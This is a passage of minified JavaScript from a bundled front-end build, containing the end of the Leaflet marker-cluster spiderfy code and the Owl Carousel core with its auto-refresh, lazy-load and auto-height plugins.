e,i,n,r,o,s,a=this,l=this._group,u=l._map,c=l._featureGroup,h=t?u._latLngToNewLayerPoint(this._latlng,t.zoom,t.center):u.latLngToLayerPoint(this._latlng),d=this.getAllChildMarkers(null,!0),p=L.Path.SVG;for(l._ignoreMove=!0,l._animationStart(),this.setOpacity(1),i=d.length-1;i>=0;i--)(e=d[i])._preSpiderfyLatlng&&(e.closePopup(),e.setLatLng(e._preSpiderfyLatlng),delete e._preSpiderfyLatlng,s=!0,e._setPos&&(e._setPos(h),s=!1),e.clusterHide&&(e.clusterHide(),s=!1),s&&c.removeLayer(e),p&&(o=(r=(n=e._spiderLeg)._path).getTotalLength()+.1,r.style.strokeDashoffset=o,n.setStyle({opacity:0})));l._ignoreMove=!1,setTimeout((function(){var t=0;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&t++;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&(e.clusterShow&&e.clusterShow(),e.setZIndexOffset&&e.setZIndexOffset(0),t>1&&c.removeLayer(e),u.removeLayer(e._spiderLeg),delete e._spiderLeg);l._animationEnd(),l.fire("unspiderfied",{cluster:a,markers:d})}),200)}}),L.MarkerClusterGroup.include({_spiderfied:null,unspiderfy:function(){this._unspiderfy.apply(this,arguments)},_spiderfierOnAdd:function(){this._map.on("click",this._unspiderfyWrapper,this),this._map.options.zoomAnimation&&this._map.on("zoomstart",this._unspiderfyZoomStart,this),this._map.on("zoomend",this._noanimationUnspiderfy,this),L.Browser.touch||this._map.getRenderer(this)},_spiderfierOnRemove:function(){this._map.off("click",this._unspiderfyWrapper,this),this._map.off("zoomstart",this._unspiderfyZoomStart,this),this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._map.off("zoomend",this._noanimationUnspiderfy,this),this._noanimationUnspiderfy()},_unspiderfyZoomStart:function(){this._map&&this._map.on("zoomanim",this._unspiderfyZoomAnim,this)},_unspiderfyZoomAnim:function(t){L.DomUtil.hasClass(this._map._mapPane,"leaflet-touching")||(this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._unspiderfy(t))},_unspiderfyWrapper:function(){this._unspiderfy()},_unspiderfy:function(t){this._spiderfied&&this._spiderfied.unspiderfy(t)},_noanimationUnspiderfy:function(){this._spiderfied&&this._spiderfied._noanimationUnspiderfy()},_unspiderfyLayer:function(t){t._spiderLeg&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow(),t.setZIndexOffset&&t.setZIndexOffset(0),this._map.removeLayer(t._spiderLeg),delete t._spiderLeg)}}),L.MarkerClusterGroup.include({refreshClusters:function(t){return t?t instanceof L.MarkerClusterGroup?t=t._topClusterLevel.getAllChildMarkers():t instanceof L.LayerGroup?t=t._layers:t instanceof L.MarkerCluster?t=t.getAllChildMarkers():t instanceof L.Marker&&(t=[t]):t=this._topClusterLevel.getAllChildMarkers(),this._flagParentsIconsNeedUpdate(t),this._refreshClustersIcons(),this.options.singleMarkerMode&&this._refreshSingleMarkerModeMarkers(t),this},_flagParentsIconsNeedUpdate:function(t){var e,i;for(e in t)for(i=t[e].__parent;i;)i._iconNeedsUpdate=!0,i=i.__parent},_refreshSingleMarkerModeMarkers:function(t){var e,i;for(e in t)i=t[e],this.hasLayer(i)&&i.setIcon(this._overrideMarkerIcon(i))}}),L.Marker.include({refreshIconOptions:function(t,e){var i=this.options.icon;return L.setOptions(i,t),this.setIcon(i),e&&this.__parent&&this.__parent._group.refreshClusters(this),this}}),t.MarkerClusterGroup=e,t.MarkerCluster=i})),function(t,e,i,n){function r(e,i){this.settings=null,this.options=t.extend({},r.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,r={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,r=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=r?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,r=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),s=n.loop&&i.length?n.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,r=0,o=[];++i<e;)n=o[i-1]||0,r=this._widths[this.relative(i)]+this.settings.margin,o.push(n+r*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*r,(this.op(t,"<=",s)&&this.op(t,">",a)||this.op(e,"<",s)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,r=null;i?(t.each(i,(function(t){t<=e&&t>n&&(n=Number(t))})),"function"==typeof(r=t.extend({},this.options,i[n])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=n,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},r.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,i=null,n=null,r=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,i){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?r=t:"right"===i&&e>a-o-30&&e<a-o+30?r=t+1:this.op(e,"<",a)&&this.op(e,">",s[t+1]!==n?s[t+1]:a-o)&&(r="left"===i?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var i=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,i,n,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=r.center?this._items.length-1:this._items.length-r.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var i=this._clones.length/2,r=i+this._items.length,o=function(t){return t%2==0?r+t/2:i-(t+1)/2};return e===n?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},r.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var i,r=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*r):i=this._coordinates[o]||0,i=Math.ceil(i))},r.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},r.prototype.to=function(t,e){var i=this.current(),n=null,r=t-this.relative(i),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(n=(((t=i+r)-a)%s+s)%s+a)!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this.reset(i))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,i){var r=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var n in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},r.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},r.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},r.prototype.trigger=function(e,i,n,o,s){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],(function(t){return t})).join("-").toLowerCase()),u=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(u)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(u),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,u)),u},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,n){return t.inArray(i,this._states.tags[e.name])===n}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t(this),o=n.data("owl.carousel");o||(o=new r(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:r.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(s/2+this._core.relative(o)),s&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1,lazyLoadEager:0},r.prototype.load=function(i){var n=this._core.$stage.children().eq(i),r=n&&n.find(".owl-lazy");!r||t.inArray(n.get(0),this._loaded)>-1||(r.each(t.proxy((function(i,n){var r,o=t(n),s=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(n.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var n=this;t(e).on("load",(function(){n._core.settings.autoHeight&&n.update()})),t(e).resize((function(){n._core.settings.autoHeight&&(null!=n._intervalId&&clearTimeout(n._intervalId),n._intervalId=setTimeout((function(){n.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(e,i),o=[],s=0;t.each(r,(function(e,i){o.push(t(i).height())})),(s=Math.max.apply(null,o))<=1&&n&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var 